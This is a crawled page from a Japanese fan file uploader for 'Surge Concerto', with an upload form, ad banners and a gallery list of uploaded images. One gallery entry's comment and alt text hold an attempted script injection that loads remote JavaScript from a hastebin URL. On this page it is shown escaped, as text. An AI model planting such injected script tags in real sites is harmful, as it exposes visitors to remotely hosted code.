

--- FILE ---
content_type: text/html
request_url: http://www.esc-j.net/surge-concerto/upload.php
body_size: 4144
content:
<?xml version="1.0" encoding="euc-jp"?>
<!DOCTYPE html
PUBLIC "-//W3C//DTD XHTML 1.1//EN"
"http://www.w3.org/TR/xhtml11/DTD/xhtml11.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ja">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=euc-jp" />
<meta http-equiv="Content-Script-Type" content="text/javascript" />
<meta name="google" content="notranslate" />
<script type="text/javascript" src="hello.js"></script>
<script type="text/javascript" src="lightbox_plus/lightbox_plus.js"></script>
<title>SURGE CONCERTO UPLOADER</title>
<link href="style.css" type="text/css" rel="stylesheet" />
<link rev="made" href="mailto:hoge@hogehoge.jp" />
<link rel="index" href="./upload.php" /><link rel="alternate" type="application/rss+xml" title="SURGE CONCERTO UPLOADER" href="index.xml" /></head>
<body>
<div><a id="top"></a></div><h1>SURGE CONCERTO UPLOADER</h1><p class="uline"> | <a href="http://www.esc-j.net/surge-concerto/upload.php">Home</a> | <a href="?gal=0">File List</a> | <a href="?mode=upload">Upload</a> | <a href="?gal=1">Gallery</a> | <a href="?mode=ret">Search</a> | <a href="?mode=rank">Ranking</a> | <a href="?mode=env">Setting</a> | <a href="?mode=admin">Admin</a> | </p>
<h2>ダウンロード画面</h2>
<p>　</p>
<p><a href="http://xn--1cki9mlb3378aczrh4n5il.net/">地球救済センター Noa System Sever</a><br />
<iframe frameborder="0" allowtransparency="true" height="60" width="468" marginheight="0" scrolling="no" src="http://ad.jp.ap.valuecommerce.com/servlet/htmlbanner?sid=2219555&pid=877226651" marginwidth="0"><script language="javascript" src="http://ad.jp.ap.valuecommerce.com/servlet/jsbanner?sid=2219555&pid=877226651"></script><noscript><a href="http://ck.jp.ap.valuecommerce.com/servlet/referral?sid=2219555&pid=877226651" target="_blank" ><img src="http://ad.jp.ap.valuecommerce.com/servlet/gifbanner?sid=2219555&pid=877226651" height="60" width="468" border="0"></a></noscript></iframe>
<iframe frameborder="0" allowtransparency="true" height="60" width="468" marginheight="0" scrolling="no" src="http://ad.jp.ap.valuecommerce.com/servlet/htmlbanner?sid=2219555&pid=877229727" marginwidth="0"><script language="javascript" src="http://ad.jp.ap.valuecommerce.com/servlet/jsbanner?sid=2219555&pid=877229727"></script><noscript><a href="http://ck.jp.ap.valuecommerce.com/servlet/referral?sid=2219555&pid=877229727" target="_blank" ><img src="http://ad.jp.ap.valuecommerce.com/servlet/gifbanner?sid=2219555&pid=877229727" height="60" width="468" border="0"></a></noscript></iframe>
<br />
<iframe frameborder="0" allowtransparency="true" height="60" width="120" marginheight="0" scrolling="no" src="http://ad.jp.ap.valuecommerce.com/servlet/htmlbanner?sid=2219555&pid=873585447" marginwidth="0"><script language="javascript" src="http://ad.jp.ap.valuecommerce.com/servlet/jsbanner?sid=2219555&pid=873585447"></script><noscript><a href="http://ck.jp.ap.valuecommerce.com/servlet/referral?sid=2219555&pid=873585447" target="_blank" ><img src="http://ad.jp.ap.valuecommerce.com/servlet/gifbanner?sid=2219555&pid=873585447" height="60" width="120" border="0"></a></noscript></iframe>
<iframe frameborder="0" allowtransparency="true" height="60" width="120" marginheight="0" scrolling="no" src="http://ad.jp.ap.valuecommerce.com/servlet/htmlbanner?sid=2219555&pid=873585453" marginwidth="0"><script language="javascript" src="http://ad.jp.ap.valuecommerce.com/servlet/jsbanner?sid=2219555&pid=873585453"></script><noscript><a href="http://ck.jp.ap.valuecommerce.com/servlet/referral?sid=2219555&pid=873585453" target="_blank" ><img src="http://ad.jp.ap.valuecommerce.com/servlet/gifbanner?sid=2219555&pid=873585453" height="60" width="120" border="0"></a></noscript></iframe>
<iframe frameborder="0" allowtransparency="true" height="60" width="120" marginheight="0" scrolling="no" src="http://ad.jp.ap.valuecommerce.com/servlet/htmlbanner?sid=2219555&pid=873585438" marginwidth="0"><script language="javascript" src="http://ad.jp.ap.valuecommerce.com/servlet/jsbanner?sid=2219555&pid=873585438"></script><noscript><a href="http://ck.jp.ap.valuecommerce.com/servlet/referral?sid=2219555&pid=873585438" target="_blank" ><img src="http://ad.jp.ap.valuecommerce.com/servlet/gifbanner?sid=2219555&pid=873585438" height="60" width="120" border="0"></a></noscript></iframe>
<iframe frameborder="0" allowtransparency="true" height="60" width="120" marginheight="0" scrolling="no" src="http://ad.jp.ap.valuecommerce.com/servlet/htmlbanner?sid=2219555&pid=873374464" marginwidth="0"><script language="javascript" src="http://ad.jp.ap.valuecommerce.com/servlet/jsbanner?sid=2219555&pid=873374464"></script><noscript><a href="http://ck.jp.ap.valuecommerce.com/servlet/referral?sid=2219555&pid=873374464" target="_blank" ><img src="http://ad.jp.ap.valuecommerce.com/servlet/gifbanner?sid=2219555&pid=873374464" height="60" width="120" border="0"></a></noscript></iframe>
<iframe frameborder="0" allowtransparency="true" height="60" width="120" marginheight="0" scrolling="no" src="http://ad.jp.ap.valuecommerce.com/servlet/htmlbanner?sid=2219555&pid=873585453" marginwidth="0"><script language="javascript" src="http://ad.jp.ap.valuecommerce.com/servlet/jsbanner?sid=2219555&pid=873585453"></script><noscript><a href="http://ck.jp.ap.valuecommerce.com/servlet/referral?sid=2219555&pid=873585453" target="_blank" ><img src="http://ad.jp.ap.valuecommerce.com/servlet/gifbanner?sid=2219555&pid=873585453" height="60" width="120" border="0"></a></noscript></iframe>
<iframe frameborder="0" allowtransparency="true" height="60" width="120" marginheight="0" scrolling="no" src="http://ad.jp.ap.valuecommerce.com/servlet/htmlbanner?sid=2219555&pid=873585438" marginwidth="0"><script language="javascript" src="http://ad.jp.ap.valuecommerce.com/servlet/jsbanner?sid=2219555&pid=873585438"></script><noscript><a href="http://ck.jp.ap.valuecommerce.com/servlet/referral?sid=2219555&pid=873585438" target="_blank" ><img src="http://ad.jp.ap.valuecommerce.com/servlet/gifbanner?sid=2219555&pid=873585438" height="60" width="120" border="0"></a></noscript></iframe>
<iframe frameborder="0" allowtransparency="true" height="60" width="120" marginheight="0" scrolling="no" src="http://ad.jp.ap.valuecommerce.com/servlet/htmlbanner?sid=2219555&pid=873374464" marginwidth="0"><script language="javascript" src="http://ad.jp.ap.valuecommerce.com/servlet/jsbanner?sid=2219555&pid=873374464"></script><noscript><a href="http://ck.jp.ap.valuecommerce.com/servlet/referral?sid=2219555&pid=873374464" target="_blank" ><img src="http://ad.jp.ap.valuecommerce.com/servlet/gifbanner?sid=2219555&pid=873374464" height="60" width="120" border="0"></a></noscript></iframe>
</p>
<h2>アップロード画面</h2>
<p>アップロードに関する注意点など<br>
サージュコンチェルト専用ろだ<br>
サージュコンチェルトと関係のないモノ<br>
犯罪、違法なモノをアップロードした場合は<br>
アクセス禁止などの処置を取ります<br>
<br>
複数アップロードはHTML5対応ブラウザのみ可<br>
ファイルを選択→Ctrlを押しながらファイルを選択<br>
編集パスを記入→アップロード<br>
</p>
<h2>アップロードフォーム</h2>
<form method="post" enctype="multipart/form-data" action="/surge-concerto/upload.php" >
<p>アップするファイル<strong>（複数選択 10 ファイル / 80 MBまで） </strong> <br />
<!--input type="hidden" name="MAX_FILE_SIZE" value="83886080" /-->
<input type="file" size="45" name="upfile[]" class="box" tabindex="1" accesskey="1" multiple />
 編集パス<input type="password" size="10" name="pass[0]" maxlength="10" class="box" tabindex="2" accesskey="2" /></p>
<p>コメント（※複数選択時は同一コメント/URIはオートリンク ）<br />
<input type="text" size="45" name="com[0]" value="" class="box" tabindex="3" accesskey="3" />
<input type="submit" value="Up/Reload" tabindex="4" accesskey="4" />
<input type="reset" value="Cancel" tabindex="5" accesskey="5" /></p>
<p>UP可能拡張子：zip lzh rar avi mpg mpeg wmv wma swf bmp jpg png gif </p>
</form>

<h2>検索フォーム</h2>
<form method="get" enctype="multipart/form-data" action="/surge-concerto/upload.php">
<p><input type="radio" name="andor" value="and" checked="checked" />and
<input type="radio" name="andor" value="or" />or
<input type="text" size="40" name="sword" value="" class="box" />
<input type="submit" value="　検索　" />
<input type="hidden" name="mode" value="ret" /></p></form><p class="bline">[<a href="/surge-concerto/upload.php?page=59&amp;gal=1&amp;mode=list&amp;sword=&amp;andor=">&lt;&lt; 10</a>] [<a href="/surge-concerto/upload.php?page=68&amp;gal=1&amp;mode=list&amp;sword=&amp;andor=">&lt; 前</a>] [<strong>1</strong>] [<a href="/surge-concerto/upload.php?page=2&amp;gal=1&amp;mode=list&amp;sword=&amp;andor=">2</a>] [<a href="/surge-concerto/upload.php?page=3&amp;gal=1&amp;mode=list&amp;sword=&amp;andor=">3</a>] [<a href="/surge-concerto/upload.php?page=4&amp;gal=1&amp;mode=list&amp;sword=&amp;andor=">4</a>] [<a href="/surge-concerto/upload.php?page=5&amp;gal=1&amp;mode=list&amp;sword=&amp;andor=">5</a>] [<a href="/surge-concerto/upload.php?page=6&amp;gal=1&amp;mode=list&amp;sword=&amp;andor=">6</a>] [<a href="/surge-concerto/upload.php?page=7&amp;gal=1&amp;mode=list&amp;sword=&amp;andor=">7</a>] [<a href="/surge-concerto/upload.php?page=8&amp;gal=1&amp;mode=list&amp;sword=&amp;andor=">8</a>] [<a href="/surge-concerto/upload.php?page=9&amp;gal=1&amp;mode=list&amp;sword=&amp;andor=">9</a>] [<a href="/surge-concerto/upload.php?page=10&amp;gal=1&amp;mode=list&amp;sword=&amp;andor=">10</a>] [<a href="/surge-concerto/upload.php?page=2&amp;gal=1&amp;mode=list&amp;sword=&amp;andor=">次 &gt;</a>] [<a href="/surge-concerto/upload.php?page=11&amp;gal=1&amp;mode=list&amp;sword=&amp;andor=">10 &gt;&gt;</a>]  [<a href="/surge-concerto/upload.php?page=all&amp;gal=1&amp;mode=list&amp;sword=&amp;andor=">ALL</a>]</p>
<h2>一覧</h2><table summary="files">
<tr><td class="img"><a href="/surge-concerto/upload.php?id=000001438" rel="lightbox1" onclick="window.open(this.href, '');return false;" onkeypress="window.open(this.href, '');return false;"><img src="./thumb/up000001438.jpg" alt="&lt;script type=&quot;text/javascript&quot; src=&quot;https://hastebin.com/raw/ukepuderar&quot;&gt;&lt;/script&gt;" /></a><br/>[<a href="/surge-concerto/upload.php?id=000001438" onclick="window.open(this.href, '');return false;" onkeypress="window.open(this.href, '');return false;">up000001438.jpg</a>]<br/>カウント<a href="#top">▲</a> <input type="button" value="追加" onclick="setData('http://www.esc-j.net/surge-concerto/upload.php?id=000001438')" class="button" /><input type="button" value="Copy" onclick="JavaScript:window.clipboardData.setData('text','http://www.esc-j.net/surge-concerto/upload.php?id=000001438')" class="button" /> <a href="#box">▼</a><br/>直リンク<a href="#top">▲</a> <input type="button" value="追加" onclick="setData('http://www.esc-j.net/surge-concerto/img/up000001438.jpg')" class="button" /><input type="button" value="Copy" onclick="JavaScript:window.clipboardData.setData('text','http://www.esc-j.net/surge-concerto/img/up000001438.jpg')" class="button" /> <a href="#box">▼</a><br/><a href="/surge-concerto/upload.php?id=000001438&amp;downf=com">&diams;</a> &lt;script type=&quot;text/javascript&quot; src=&quot;<a href="https://hastebin.com/raw/ukepuderar&quot;&gt;&lt;/script&gt;">https://hastebin.com/raw/ukepuderar&quot;&gt;&lt;/script&gt;</a><br/>540×960<br/>SIZE : 40KB<br/><a href="/surge-concerto/upload.php?id=000001438&amp;downf=org">&diams;</a> FB_IMG_1664339242570.jpg<br/>DL  : 502<br/>2022/10/11(Tue)23:36<br/>[<a href="/surge-concerto/upload.php?mode=edit&amp;edit=000001438">Edit</a>]</td>
<td class="img"><a href="/surge-concerto/upload.php?id=000001437" rel="lightbox1" onclick="window.open(this.href, '');return false;" onkeypress="window.open(this.href, '');return false;"><img src="./thumb/up000001437.jpg" alt="Jajaj" /></a><br/>[<a href="/surge-concerto/upload.php?id=000001437" onclick="window.open(this.href, '');return false;" onkeypress="window.open(this.href, '');return false;">up000001437.jpg</a>]<br/>カウント<a href="#top">▲</a> <input type="button" value="追加" onclick="setData('http://www.esc-j.net/surge-concerto/upload.php?id=000001437')" class="button" /><input type="button" value="Copy" onclick="JavaScript:window.clipboardData.setData('text','http://www.esc-j.net/surge-concerto/upload.php?id=000001437')" class="button" /> <a href="#box">▼</a><br/>直リンク<a href="#top">▲</a> <input type="button" value="追加" onclick="setData('http://www.esc-j.net/surge-concerto/img/up000001437.jpg')" class="button" /><input type="button" value="Copy" onclick="JavaScript:window.clipboardData.setData('text','http://www.esc-j.net/surge-concerto/img/up000001437.jpg')" class="button" /> <a href="#box">▼</a><br/><a href="/surge-concerto/upload.php?id=000001437&amp;downf=com">&diams;</a> Jajaj<br/>1280×1280<br/>SIZE : 123KB<br/><a href="/surge-concerto/upload.php?id=000001437&amp;downf=org">&diams;</a> sxc.jpg<br/>DL  : 619<br/>2021/07/06(Tue)18:24<br/>[<a href="/surge-concerto/upload.php?mode=edit&amp;edit=000001437">Edit</a>]</td>
<td class="img"><a href="/surge-concerto/upload.php?id=000001436" rel="lightbox1" onclick="window.open(this.href, '');return false;" onkeypress="window.open(this.href, '');return false;"><img src="./thumb/up000001436.jpg" alt="Test" /></a><br/>[<a href="/surge-concerto/upload.php?id=000001436" onclick="window.open(this.href, '');return false;" onkeypress="window.open(this.href, '');return false;">up000001436.jpg</a>]<br/>カウント<a href="#top">▲</a> <input type="button" value="追加" onclick="setData('http://www.esc-j.net/surge-concerto/upload.php?id=000001436')" class="button" /><input type="button" value="Copy" onclick="JavaScript:window.clipboardData.setData('text','http://www.esc-j.net/surge-concerto/upload.php?id=000001436')" class="button" /> <a href="#box">▼</a><br/>直リンク<a href="#top">▲</a> <input type="button" value="追加" onclick="setData('http://www.esc-j.net/surge-concerto/img/up000001436.jpg')" class="button" /><input type="button" value="Copy" onclick="JavaScript:window.clipboardData.setData('text','http://www.esc-j.net/surge-concerto/img/up000001436.jpg')" class="button" /> <a href="#box">▼</a><br/><a href="/surge-concerto/upload.php?id=000001436&amp;downf=com">&diams;</a> Test<br/>1280×1280<br/>SIZE : 123KB<br/><a href="/surge-concerto/upload.php?id=000001436&amp;downf=org">&diams;</a> sxc.jpg<br/>DL  : 620<br/>2021/06/29(Tue)21:27<br/>[<a href="/surge-concerto/upload.php?mode=edit&amp;edit=000001436">Edit</a>]</td>
<td class="img"><a href="/surge-concerto/upload.php?id=000001435" rel="lightbox1" onclick="window.open(this.href, '');return false;" onkeypress="window.open(this.href, '');return false;"><img src="./thumb/up000001435.jpg" alt="" /></a><br/>[<a href="/surge-concerto/upload.php?id=000001435" onclick="window.open(this.href, '');return false;" onkeypress="window.open(this.href, '');return false;">up000001435.jpg</a>]<br/>カウント<a href="#top">▲</a> <input type="button" value="追加" onclick="setData('http://www.esc-j.net/surge-concerto/upload.php?id=000001435')" class="button" /><input type="button" value="Copy" onclick="JavaScript:window.clipboardData.setData('text','http://www.esc-j.net/surge-concerto/upload.php?id=000001435')" class="button" /> <a href="#box">▼</a><br/>直リンク<a href="#top">▲</a> <input type="button" value="追加" onclick="setData('http://www.esc-j.net/surge-concerto/img/up000001435.jpg')" class="button" /><input type="button" value="Copy" onclick="JavaScript:window.clipboardData.setData('text','http://www.esc-j.net/surge-concerto/img/up000001435.jpg')" class="button" /> <a href="#box">▼</a><br/><a href="/surge-concerto/upload.php?id=000001435&amp;downf=com">&diams;</a> <br/>3840×2400<br/>SIZE : 541KB<br/><a href="/surge-concerto/upload.php?id=000001435&amp;downf=org">&diams;</a> 1.jpg<br/>DL  : 702<br/>2021/02/18(Thu)02:20<br/>[<a href="/surge-concerto/upload.php?mode=edit&amp;edit=000001435">Edit</a>]</td>
</tr>
<tr>
<td class="img"><a href="/surge-concerto/upload.php?id=000001434" rel="lightbox1" onclick="window.open(this.href, '');return false;" onkeypress="window.open(this.href, '');return false;"><img src="./thumb/up000001434.jpg" alt="" /></a><br/>[<a href="/surge-concerto/upload.php?id=000001434" onclick="window.open(this.href, '');return false;" onkeypress="window.open(this.href, '');return false;">up000001434.jpg</a>]<br/>カウント<a href="#top">▲</a> <input type="button" value="追加" onclick="setData('http://www.esc-j.net/surge-concerto/upload.php?id=000001434')" class="button" /><input type="button" value="Copy" onclick="JavaScript:window.clipboardData.setData('text','http://www.esc-j.net/surge-concerto/upload.php?id=000001434')" class="button" /> <a href="#box">▼</a><br/>直リンク<a href="#top">▲</a> <input type="button" value="追加" onclick="setData('http://www.esc-j.net/surge-concerto/img/up000001434.jpg')" class="button" /><input type="button" value="Copy" onclick="JavaScript:window.clipboardData.setData('text','http://www.esc-j.net/surge-concerto/img/up000001434.jpg')" class="button" /> <a href="#box">▼</a><br/><a href="/surge-concerto/upload.php?id=000001434&amp;downf=com">&diams;</a> <br/>400×329<br/>SIZE : 29KB<br/><a href="/surge-concerto/upload.php?id=000001434&amp;downf=org">&diams;</a> pic_087.jpg<br/>DL  : 941<br/>2019/06/17(Mon)14:15<br/>[<a href="/surge-concerto/upload.php?mode=edit&amp;edit=000001434">Edit</a>]</td>
<td class="img"><a href="/surge-concerto/upload.php?id=000001433" rel="lightbox1" onclick="window.open(this.href, '');return false;" onkeypress="window.open(this.href, '');return false;"><img src="./thumb/up000001433.jpg" alt="" /></a><br/>[<a href="/surge-concerto/upload.php?id=000001433" onclick="window.open(this.href, '');return false;" onkeypress="window.open(this.href, '');return false;">up000001433.jpg</a>]<br/>カウント<a href="#top">▲</a> <input type="button" value="追加" onclick="setData('http://www.esc-j.net/surge-concerto/upload.php?id=000001433')" class="button" /><input type="button" value="Copy" onclick="JavaScript:window.clipboardData.setData('text','http://www.esc-j.net/surge-concerto/upload.php?id=000001433')" class="button" /> <a href="#box">▼</a><br/>直リンク<a href="#top">▲</a> <input type="button" value="追加" onclick="setData('http://www.esc-j.net/surge-concerto/img/up000001433.jpg')" class="button" /><input type="button" value="Copy" onclick="JavaScript:window.clipboardData.setData('text','http://www.esc-j.net/surge-concerto/img/up000001433.jpg')" class="button" /> <a href="#box">▼</a><br/><a href="/surge-concerto/upload.php?id=000001433&amp;downf=com">&diams;</a> <br/>339×375<br/>SIZE : 27KB<br/><a href="/surge-concerto/upload.php?id=000001433&amp;downf=org">&diams;</a> pic_257.jpg<br/>DL  : 913<br/>2019/06/17(Mon)13:23<br/>[<a href="/surge-concerto/upload.php?mode=edit&amp;edit=000001433">Edit</a>]</td>
<td class="img"><a href="/surge-concerto/upload.php?id=000001432" rel="lightbox1" onclick="window.open(this.href, '');return false;" onkeypress="window.open(this.href, '');return false;"><img src="./thumb/up000001432.jpg" alt="" /></a><br/>[<a href="/surge-concerto/upload.php?id=000001432" onclick="window.open(this.href, '');return false;" onkeypress="window.open(this.href, '');return false;">up000001432.jpg</a>]<br/>カウント<a href="#top">▲</a> <input type="button" value="追加" onclick="setData('http://www.esc-j.net/surge-concerto/upload.php?id=000001432')" class="button" /><input type="button" value="Copy" onclick="JavaScript:window.clipboardData.setData('text','http://www.esc-j.net/surge-concerto/upload.php?id=000001432')" class="button" /> <a href="#box">▼</a><br/>直リンク<a href="#top">▲</a> <input type="button" value="追加" onclick="setData('http://www.esc-j.net/surge-concerto/img/up000001432.jpg')" class="button" /><input type="button" value="Copy" onclick="JavaScript:window.clipboardData.setData('text','http://www.esc-j.net/surge-concerto/img/up000001432.jpg')" class="button" /> <a href="#box">▼</a><br/><a href="/surge-concerto/upload.php?id=000001432&amp;downf=com">&diams;</a> <br/>327×400<br/>SIZE : 24KB<br/><a href="/surge-concerto/upload.php?id=000001432&amp;downf=org">&diams;</a> pic_142.jpg<br/>DL  : 936<br/>2019/06/17(Mon)12:28<br/>[<a href="/surge-concerto/upload.php?mode=edit&amp;edit=000001432">Edit</a>]</td>
<td class="img"><a href="/surge-concerto/upload.php?id=000001431" rel="lightbox1" onclick="window.open(this.href, '');return false;" onkeypress="window.open(this.href, '');return false;"><img src="./thumb/up000001431.jpg" alt="" /></a><br/>[<a href="/surge-concerto/upload.php?id=000001431" onclick="window.open(this.href, '');return false;" onkeypress="window.open(this.href, '');return false;">up000001431.jpg</a>]<br/>カウント<a href="#top">▲</a> <input type="button" value="追加" onclick="setData('http://www.esc-j.net/surge-concerto/upload.php?id=000001431')" class="button" /><input type="button" value="Copy" onclick="JavaScript:window.clipboardData.setData('text','http://www.esc-j.net/surge-concerto/upload.php?id=000001431')" class="button" /> <a href="#box">▼</a><br/>直リンク<a href="#top">▲</a> <input type="button" value="追加" onclick="setData('http://www.esc-j.net/surge-concerto/img/up000001431.jpg')" class="button" /><input type="button" value="Copy" onclick="JavaScript:window.clipboardData.setData('text','http://www.esc-j.net/surge-concerto/img/up000001431.jpg')" class="button" /> <a href="#box">▼</a><br/><a href="/surge-concerto/upload.php?id=000001431&amp;downf=com">&diams;</a> <br/>400×267<br/>SIZE : 27KB<br/><a href="/surge-concerto/upload.php?id=000001431&amp;downf=org">&diams;</a> pic_027.jpg<br/>DL  : 909<br/>2019/06/14(Fri)22:19<br/>[<a href="/surge-concerto/upload.php?mode=edit&amp;edit=000001431">Edit</a>]</td>
</tr>
<tr>
<td class="img"><a href="/surge-concerto/upload.php?id=000001430" rel="lightbox1" onclick="window.open(this.href, '');return false;" onkeypress="window.open(this.href, '');return false;"><img src="./thumb/up000001430.jpg" alt="" /></a><br/>[<a href="/surge-concerto/upload.php?id=000001430" onclick="window.open(this.href, '');return false;" onkeypress="window.open(this.href, '');return false;">up000001430.png</a>]<br/>カウント<a href="#top">▲</a> <input type="button" value="追加" onclick="setData('http://www.esc-j.net/surge-concerto/upload.php?id=000001430')" class="button" /><input type="button" value="Copy" onclick="JavaScript:window.clipboardData.setData('text','http://www.esc-j.net/surge-concerto/upload.php?id=000001430')" class="button" /> <a href="#box">▼</a><br/>直リンク<a href="#top">▲</a> <input type="button" value="追加" onclick="setData('http://www.esc-j.net/surge-concerto/img/up000001430.png')" class="button" /><input type="button" value="Copy" onclick="JavaScript:window.clipboardData.setData('text','http://www.esc-j.net/surge-concerto/img/up000001430.png')" class="button" /> <a href="#box">▼</a><br/><a href="/surge-concerto/upload.php?id=000001430&amp;downf=com">&diams;</a> <br/>330×330<br/>SIZE : 88KB<br/><a href="/surge-concerto/upload.php?id=000001430&amp;downf=org">&diams;</a> pic_197.png<br/>DL  : 877<br/>2019/06/14(Fri)21:27<br/>[<a href="/surge-concerto/upload.php?mode=edit&amp;edit=000001430">Edit</a>]</td>
<td class="img"><a href="/surge-concerto/upload.php?id=000001429" rel="lightbox1" onclick="window.open(this.href, '');return false;" onkeypress="window.open(this.href, '');return false;"><img src="./thumb/up000001429.jpg" alt="" /></a><br/>[<a href="/surge-concerto/upload.php?id=000001429" onclick="window.open(this.href, '');return false;" onkeypress="window.open(this.href, '');return false;">up000001429.jpg</a>]<br/>カウント<a href="#top">▲</a> <input type="button" value="追加" onclick="setData('http://www.esc-j.net/surge-concerto/upload.php?id=000001429')" class="button" /><input type="button" value="Copy" onclick="JavaScript:window.clipboardData.setData('text','http://www.esc-j.net/surge-concerto/upload.php?id=000001429')" class="button" /> <a href="#box">▼</a><br/>直リンク<a href="#top">▲</a> <input type="button" value="追加" onclick="setData('http://www.esc-j.net/surge-concerto/img/up000001429.jpg')" class="button" /><input type="button" value="Copy" onclick="JavaScript:window.clipboardData.setData('text','http://www.esc-j.net/surge-concerto/img/up000001429.jpg')" class="button" /> <a href="#box">▼</a><br/><a href="/surge-concerto/upload.php?id=000001429&amp;downf=com">&diams;</a> <br/>400×309<br/>SIZE : 14KB<br/><a href="/surge-concerto/upload.php?id=000001429&amp;downf=org">&diams;</a> pic_082.jpg<br/>DL  : 873<br/>2019/06/14(Fri)20:35<br/>[<a href="/surge-concerto/upload.php?mode=edit&amp;edit=000001429">Edit</a>]</td>
<td class="img"><a href="/surge-concerto/upload.php?id=000001428" rel="lightbox1" onclick="window.open(this.href, '');return false;" onkeypress="window.open(this.href, '');return false;"><img src="./thumb/up000001428.jpg" alt="" /></a><br/>[<a href="/surge-concerto/upload.php?id=000001428" onclick="window.open(this.href, '');return false;" onkeypress="window.open(this.href, '');return false;">up000001428.jpg</a>]<br/>カウント<a href="#top">▲</a> <input type="button" value="追加" onclick="setData('http://www.esc-j.net/surge-concerto/upload.php?id=000001428')" class="button" /><input type="button" value="Copy" onclick="JavaScript:window.clipboardData.setData('text','http://www.esc-j.net/surge-concerto/upload.php?id=000001428')" class="button" /> <a href="#box">▼</a><br/>直リンク<a href="#top">▲</a> <input type="button" value="追加" onclick="setData('http://www.esc-j.net/surge-concerto/img/up000001428.jpg')" class="button" /><input type="button" value="Copy" onclick="JavaScript:window.clipboardData.setData('text','http://www.esc-j.net/surge-concerto/img/up000001428.jpg')" class="button" /> <a href="#box">▼</a><br/><a href="/surge-concerto/upload.php?id=000001428&amp;downf=com">&diams;</a> <br/>400×389<br/>SIZE : 43KB<br/><a href="/surge-concerto/upload.php?id=000001428&amp;downf=org">&diams;</a> pic_252.jpg<br/>DL  : 850<br/>2019/06/14(Fri)19:44<br/>[<a href="/surge-concerto/upload.php?mode=edit&amp;edit=000001428">Edit</a>]</td>
<td class="img"><a href="/surge-concerto/upload.php?id=000001427" rel="lightbox1" onclick="window.open(this.href, '');return false;" onkeypress="window.open(this.href, '');return false;"><img src="./thumb/up000001427.jpg" alt="" /></a><br/>[<a href="/surge-concerto/upload.php?id=000001427" onclick="window.open(this.href, '');return false;" onkeypress="window.open(this.href, '');return false;">up000001427.jpg</a>]<br/>カウント<a href="#top">▲</a> <input type="button" value="追加" onclick="setData('http://www.esc-j.net/surge-concerto/upload.php?id=000001427')" class="button" /><input type="button" value="Copy" onclick="JavaScript:window.clipboardData.setData('text','http://www.esc-j.net/surge-concerto/upload.php?id=000001427')" class="button" /> <a href="#box">▼</a><br/>直リンク<a href="#top">▲</a> <input type="button" value="追加" onclick="setData('http://www.esc-j.net/surge-concerto/img/up000001427.jpg')" class="button" /><input type="button" value="Copy" onclick="JavaScript:window.clipboardData.setData('text','http://www.esc-j.net/surge-concerto/img/up000001427.jpg')" class="button" /> <a href="#box">▼</a><br/><a href="/surge-concerto/upload.php?id=000001427&amp;downf=com">&diams;</a> <br/>261×193<br/>SIZE : 17KB<br/><a href="/surge-concerto/upload.php?id=000001427&amp;downf=org">&diams;</a> blackcas34.jpg<br/>DL  : 873<br/>2019/06/14(Fri)13:10<br/>[<a href="/surge-concerto/upload.php?mode=edit&amp;edit=000001427">Edit</a>]</td>
</tr>
<tr>
<td class="img"><a href="/surge-concerto/upload.php?id=000001426" rel="lightbox1" onclick="window.open(this.href, '');return false;" onkeypress="window.open(this.href, '');return false;"><img src="./thumb/up000001426.jpg" alt="" /></a><br/>[<a href="/surge-concerto/upload.php?id=000001426" onclick="window.open(this.href, '');return false;" onkeypress="window.open(this.href, '');return false;">up000001426.jpg</a>]<br/>カウント<a href="#top">▲</a> <input type="button" value="追加" onclick="setData('http://www.esc-j.net/surge-concerto/upload.php?id=000001426')" class="button" /><input type="button" value="Copy" onclick="JavaScript:window.clipboardData.setData('text','http://www.esc-j.net/surge-concerto/upload.php?id=000001426')" class="button" /> <a href="#box">▼</a><br/>直リンク<a href="#top">▲</a> <input type="button" value="追加" onclick="setData('http://www.esc-j.net/surge-concerto/img/up000001426.jpg')" class="button" /><input type="button" value="Copy" 